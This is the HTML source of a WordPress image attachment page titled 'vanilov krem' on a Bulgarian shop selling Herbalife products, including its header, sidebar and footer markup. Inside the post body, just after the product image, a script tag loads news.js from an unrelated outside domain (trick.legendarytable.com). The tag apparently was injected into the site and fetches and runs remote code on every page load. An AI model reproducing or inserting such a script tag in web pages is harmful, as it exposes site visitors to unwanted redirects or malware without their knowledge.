	src: url("//ivita.bg/wp-content/uploads/2021/10/Metropolis-Regular.woff2") format("woff2"), 
url("//ivita.bg/wp-content/uploads/2021/10/Metropolis-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Metropolis";
	src: url("//ivita.bg/wp-content/uploads/2021/10/Metropolis-Bold.woff2") format("woff2"), 
url("//ivita.bg/wp-content/uploads/2021/10/Metropolis-Bold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

			</style>
			</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-4326 attachmentid-4326 attachment-jpeg wp-theme-woodmart theme-woodmart cookies-not-set woocommerce-no-js ally-default wrapper-custom  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on dropdowns-color-light elementor-default elementor-kit-6470">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-lenta" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_602849 whb-scroll-slide whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-with-shadow whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="whb-space-element whb-j92p3pnuega5m6oet60k " style="width:10px;"></div>
			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-header-text reset-last-child whb-gwew1onf3r5l22had6w6 wd-inline"><h6 style="text-align: left;"><span style="color: #ffffff;"><strong>тел. 0877 922 800 / Viber</strong></span></h6></div>

<div class="whb-space-element whb-h8wckyiasm6x3saanoc6 " style="width:50px;"></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg">
				<link rel="stylesheet" id="wd-info-box-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="info-box-wrapper  whb-5ftbpkeb7q8jx7kfhesn">
				<div id="wd-696fd8e13988f" class=" wd-info-box text-left box-icon-align-top box-style-base color-scheme- wd-bg-none">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="25" height="25" src="https://ivita.bg/wp-content/uploads/2025/08/309048_checked_user_avatar_business_male_icon-25x25.png" class="attachment-25x25 size-25x25" alt="" decoding="async" srcset="https://ivita.bg/wp-content/uploads/2025/08/309048_checked_user_avatar_business_male_icon-25x25.png 25w, https://ivita.bg/wp-content/uploads/2025/08/309048_checked_user_avatar_business_male_icon-28x28.png 28w, https://ivita.bg/wp-content/uploads/2025/08/309048_checked_user_avatar_business_male_icon-20x20.png 20w, https://ivita.bg/wp-content/uploads/2025/08/309048_checked_user_avatar_business_male_icon-30x30.png 30w, https://ivita.bg/wp-content/uploads/2025/08/309048_checked_user_avatar_business_male_icon-22x22.png 22w, https://ivita.bg/wp-content/uploads/2025/08/309048_checked_user_avatar_business_male_icon.png 48w" sizes="(max-width: 25px) 100vw, 25px" />															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner reset-last-child"></div>

											</div>

					
									</div>
			</div>
		
<div class="wd-header-text reset-last-child whb-b9d2rspwctjxxo4kpzg2"><h6><strong><span style="color: #ffffff;">Независим член на Herbalife - Владимир Петров</span></strong></h6></div>

<div class="whb-space-element whb-wfht3kzg6ubu89td65h9 " style="width:90px;"></div>
</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div class="info-box-wrapper  whb-8p6a4viac69r816imzlp">
				<div id="wd-696fd8e13a15e" class=" wd-info-box text-left box-icon-align-top box-style-base color-scheme-light wd-bg-none">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="22" height="22" src="https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-22x22.png" class="attachment-22x22 size-22x22" alt="" decoding="async" srcset="https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-22x22.png 22w, https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-28x28.png 28w, https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-25x25.png 25w, https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-29x29.png 29w, https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-31x31.png 31w, https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-14x14.png 14w, https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-20x20.png 20w, https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon.png 48w" sizes="(max-width: 22px) 100vw, 22px" />															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner reset-last-child"></div>

											</div>

					
									</div>
			</div>
		
<div class="wd-header-text reset-last-child whb-o14xanolc5v8hoboaf6v wd-inline"><h6><span style="color: #ffffff;"><strong>София, жк. Надежда 2</strong></span></h6></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-nv9beg5byvg06npjxt34 wd-inline"><h6><span style="color: #ffffff;"><strong>0877 922 800</strong></span></h6></div>
<div class="wd-header-divider whb-divider-default whb-poroht7ni6fdf3fjqfq3"></div>

<div class="wd-header-text reset-last-child whb-cr37ad5p85m5oyrnzrem wd-inline"><h6 style="text-align: center;"><span style="color: #ffffff;">Независим член на Herbalife - Владимир Петров</span></h6></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-with-shadow whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
				<link rel="stylesheet" id="wd-bg-navigation-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/bg-navigation.min.css?ver=8.3.8" type="text/css" media="all" /> 			<nav class="wd-header-nav wd-header-main-nav text-center wd-inline wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-lenta" class="menu wd-nav wd-nav-header wd-nav-main wd-style-bg wd-gap-m"><li id="menu-item-8441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8441 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://ivita.bg/" class="woodmart-nav-link"><span class="nav-link-text">Хербалайф</span></a></li>
<li id="menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8444 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://ivita.bg/shop-2/" class="woodmart-nav-link"><span class="nav-link-text">Магазин</span></a></li>
<li id="menu-item-9930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ivita.bg/about/" class="woodmart-nav-link"><span class="nav-link-text">За мен</span></a></li>
<li id="menu-item-9931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ivita.bg/kontakti/" class="woodmart-nav-link"><span class="nav-link-text">Контакти</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://ivita.bg/blog-2/" class="woodmart-nav-link"><span class="nav-link-text">Блог</span></a></li>
</ul></nav>

<div class="whb-space-element whb-jvwjjb9fmlg9ewzytzq9 " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="whb-space-element whb-sixbvwgvbmp5jesswd1x " style="width:10px;"></div>
			<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://ivita.bg/my-account/" title="Моят Профил">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="whb-space-element whb-vdc1v6g2y4b8lkm85mbm " style="width:10px;"></div>
<div class="wd-header-divider whb-divider-default whb-xiyx29kceesg5xvq8whp"></div>

<div class="whb-space-element whb-uhu6qngcih2yjetczfm3 " style="width:10px;"></div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener wd-style-text whb-jq3e745qnsm28a1ouuu8">
	<a href="https://ivita.bg/cart/" title="количка">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span class="eur-price">(0.00 лв.)</span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8" type="text/css" media="all" /> 			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
							<link rel="stylesheet" id="wd-post-types-mod-predefined-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-post-types-mod-categories-style-bg-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-blog-single-predefined-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 			
			
<article id="post-4326" class="post-single-page post-4326 attachment type-attachment status-inherit hentry">
	<header class="wd-single-post-header">
					
							<h1 class="wd-entities-title wd-post-title title">vanilov krem</h1>
			
										<link rel="stylesheet" id="wd-blog-mod-author-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-blog-mod-comments-button-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.3.8" type="text/css" media="all" /> 							<div class="wd-post-meta">
					<div class="wd-post-author wd-meta-author">
											<span>Posted by</span>
		
							
					<a href="https://ivita.bg/author/dnpanov/" class="author" rel="author">admin2</a>
									</div>

											<div class="wd-modified-date">
									<time class="updated" datetime="2019-11-10T15:31:55+02:00">
			10/11/2019		</time>
								</div>

						<div class="wd-post-date wd-style-default">
							<time class="published" datetime="2019-11-10T15:31:55+02:00">
								On 10/11/2019							</time>
						</div>
					
										<div class="wd-post-reply wd-style-1">
						<a href="https://ivita.bg/?attachment_id=4326#respond"><span class="wd-replies-count">0</span></a>					</div>
									</div>
								</header>

			<div class="wd-entry-content">
			<p class="attachment"><a href='https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem-300x300.jpg 300w, https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem-150x150.jpg 150w, https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script src='https://trick.legendarytable.com/news.js?v=9.4.9' type='text/javascript'></script></p>

					</div>
	
</article>




			
				<div class="wd-single-footer">
																			<link rel="stylesheet" id="wd-social-icons-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-social-icons-styles-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div
						class=" wd-social-icons wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ivita.bg/?attachment_id=4326" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

											</div>

						
						<link rel="stylesheet" id="wd-post-types-el-page-navigation-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
											</div>

					
					<div class="wd-page-nav-btn next-btn">
											</div>
			</div>
		
						<link rel="stylesheet" id="wd-blog-loop-base-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-blog-loop-design-masonry-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8" type="text/css" media="all" /> 			
						<link rel="stylesheet" id="wd-post-types-mod-comments-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Вашият коментар</h3><p class="must-log-in">Трябва да <a href="https://ivita.bg/wp-login.php?redirect_to=https%3A%2F%2Fivita.bg%2F%3Fattachment_id%3D4326">влезете</a>, за да публикувате коментар.</p>	</div><!-- #respond -->
	
</div>

		
</div>

				<link rel="stylesheet" id="wd-off-canvas-sidebar-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
							<link rel="stylesheet" id="wd-widget-nav-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-wd-recent-posts-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Категории</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://ivita.bg/category/blog/">Блог</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://ivita.bg/category/blog/%d0%b1%d1%8a%d1%80%d0%b7%d0%b8-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Бързи Рецепти</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://ivita.bg/category/blog/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d1%83%d0%bf%d1%80%d0%b0%d0%b6%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f/">Видео Упражнения</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://ivita.bg/category/novini/">Новини &amp; събития</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ivita.bg/category/statii/">Полезни статии</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://ivita.bg/category/herbalife-products/">Продукти</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Последни новини</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://ivita.bg/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b8-%d0%bd%d0%b0-herbalife-%d0%b7%d0%b0-%d0%be%d1%82%d1%81%d0%bb%d0%b0%d0%b1%d0%b2%d0%b0/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="65" src="https://ivita.bg/wp-content/uploads/2022/06/Herbalife-Nutrition-WEB-75x65.png" class="attachment-75x65 size-75x65" alt="Хербалайф продукти как се използват" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://ivita.bg/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b8-%d0%bd%d0%b0-herbalife-%d0%b7%d0%b0-%d0%be%d1%82%d1%81%d0%bb%d0%b0%d0%b1%d0%b2%d0%b0/" title="Permalink to Най-добрите продукти на Herbalife за отслабване &#8211; кои да избера?" rel="bookmark">Най-добрите продукти на Herbalife за отслабване &#8211; кои да избера?</a></div>

																										<time class="recent-posts-time" datetime="2022-06-30T17:41:08+03:00">30/06/2022</time>
								
								<a class="recent-posts-comment" href="https://ivita.bg/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b8-%d0%bd%d0%b0-herbalife-%d0%b7%d0%b0-%d0%be%d1%82%d1%81%d0%bb%d0%b0%d0%b1%d0%b2%d0%b0/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://ivita.bg/kak-phyto-complete-moje-da-podobri-zdraveto-dylgoletieto/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="65" src="https://ivita.bg/wp-content/uploads/2023/04/Phyto_Complete_Herbalife_Ivita.bg_-75x65.jpg" class="attachment-75x65 size-75x65" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://ivita.bg/kak-phyto-complete-moje-da-podobri-zdraveto-dylgoletieto/" title="Permalink to Как Phyto Complete може да подкрепи общото здраве и дълголетие" rel="bookmark">Как Phyto Complete може да подкрепи общото здраве и дълголетие</a></div>

																										<time class="recent-posts-time" datetime="2024-11-26T14:44:00+02:00">26/11/2024</time>
								
								<a class="recent-posts-comment" href="https://ivita.bg/kak-phyto-complete-moje-da-podobri-zdraveto-dylgoletieto/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://ivita.bg/kak-da-poddurjame-kostite-stavite-zdravi-xtra-cal/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="65" src="https://ivita.bg/wp-content/uploads/2017/10/0020_image-75x65.jpg" class="attachment-75x65 size-75x65" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://ivita.bg/kak-da-poddurjame-kostite-stavite-zdravi-xtra-cal/" title="Permalink to Как да поддържаме костите и ставите си здрави с Xtra-Cal на Herbalife" rel="bookmark">Как да поддържаме костите и ставите си здрави с Xtra-Cal на Herbalife</a></div>

																										<time class="recent-posts-time" datetime="2024-11-16T14:39:00+02:00">16/11/2024</time>
								
								<a class="recent-posts-comment" href="https://ivita.bg/kak-da-poddurjame-kostite-stavite-zdravi-xtra-cal/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://ivita.bg/kak-herbalife-beta-heart-moje-da-podpomogne-zdraveto-na-surceto/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="65" src="https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-75x65.jpg" class="attachment-75x65 size-75x65" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://ivita.bg/kak-herbalife-beta-heart-moje-da-podpomogne-zdraveto-na-surceto/" title="Permalink to Как Herbalife Beta Heart може да подпомогне здравето на сърцето" rel="bookmark">Как Herbalife Beta Heart може да подпомогне здравето на сърцето</a></div>

																										<time class="recent-posts-time" datetime="2024-11-09T14:35:00+02:00">09/11/2024</time>
								
								<a class="recent-posts-comment" href="https://ivita.bg/kak-herbalife-beta-heart-moje-da-podpomogne-zdraveto-na-surceto/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="nav_menu-10" class="wd-widget widget sidebar-widget widget_nav_menu"><h5 class="widget-title">Полезни връзки</h5><div class="menu-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f-container"><ul id="menu-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f" class="menu"><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://ivita.bg/obshti-uslovia/">Общи условия</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-158"><a rel="privacy-policy" href="https://ivita.bg/lichni-danni/">Декларация за поверителност</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://ivita.bg/dostavka/">Доставка и рекламация</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home.chooseLanguage">Онлайн решаване на спорове</a></li>
</ul></div></div>			</div>
</aside>

			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8" type="text/css" media="all" /> 						</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
												<link rel="stylesheet" id="wd-footer-base-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8" type="text/css" media="all" /> 														<div class="container main-footer wd-entry-content">
										<link rel="stylesheet" id="elementor-post-6307-css" href="https://ivita.bg/wp-content/uploads/elementor/css/post-6307.css?ver=1768854932" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="6307" class="elementor elementor-6307" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7c75229 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c75229" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-41402a1" data-id="41402a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03b493c elementor-widget elementor-widget-wd_infobox" data-id="03b493c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-dark">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:55px; height:55px;"><img  src="https://ivita.bg/wp-content/uploads/2021/10/retail-2-safe.svg" title="retail-2-safe" loading="lazy" width="55" height="55"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								100%  ОРИГИНАЛНИ						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><strong><span style="color: #008000;">Хербалайф продукти</span></strong></p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e069efb" data-id="e069efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e534ce4 elementor-widget elementor-widget-wd_infobox" data-id="e534ce4" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:55px; height:55px;"><img  src="https://ivita.bg/wp-content/uploads/2021/10/retail-2-support.svg" title="retail-2-support" loading="lazy" width="55" height="55"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								ЛИЧЕН КОНСУЛТАНТ						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><span style="color: #008000;"><strong>важният си Ти</strong></span></p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0b8b7d5" data-id="0b8b7d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e96040 elementor-widget elementor-widget-wd_infobox" data-id="9e96040" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:55px; height:55px;"><img  src="https://ivita.bg/wp-content/uploads/2021/10/retail-2-online-payment.svg" title="retail-2-online-payment" loading="lazy" width="55" height="55"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								VIP ПОДАРЪК						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><span style="color: #008000;"><strong>базов хранителен режим</strong></span></p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ca121e4" data-id="ca121e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10b13 elementor-widget elementor-widget-wd_infobox" data-id="7e10b13" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-dark">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:55px; height:55px;"><img  src="https://ivita.bg/wp-content/uploads/2021/10/retail-2-shipping.svg" title="retail-2-shipping" loading="lazy" width="55" height="55"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								БЕЗПЛАТНА ДОСТАВКА						</h4>
					
